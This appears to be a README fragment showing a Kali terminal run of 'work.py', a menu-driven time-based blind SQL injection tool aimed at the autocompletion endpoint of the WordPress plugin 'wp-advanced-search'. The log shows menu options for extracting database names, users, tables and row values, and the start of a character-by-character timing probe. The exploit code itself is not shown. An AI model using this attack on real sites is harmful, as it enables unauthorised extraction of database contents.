 ┌──(kali㉿kali)-[~]
└─$ python work.py
Target URL (e.g., http://192.168.1.1/zm/index.php): http:///wp-content/plugins/wp-advanced-search/class.inc/autocompletion/autocompletion-PHP5.5.php
[ Payload Options ]
1. Extract database name
2. Extract current database user
3. Extract table names
4. Extract column names from a table
5. Extract row values from a table and column
0. Exit
Select an option: 5
Enter table name:
Enter column name:
Testing Row 0 pos=1, ascii=32 ( ), time=0.16s
Testing Row 0 pos=1, ascii=33 (!), time=0.17s
Testing Row 0 pos=1, ascii=34 ("), time=0.15s
Testing Row 0 pos=1, ascii=35 (#), time=0.16s
Testing Row 0 pos=1, ascii=36 ($), time=0.14s
Testing Row 0 pos=1, ascii=37 (%), time=0.16s
Testing Row 0 pos=1, ascii=38 (&), time=0.31s
Testing Row 0 pos=1, ascii=39 ('), time=0.15s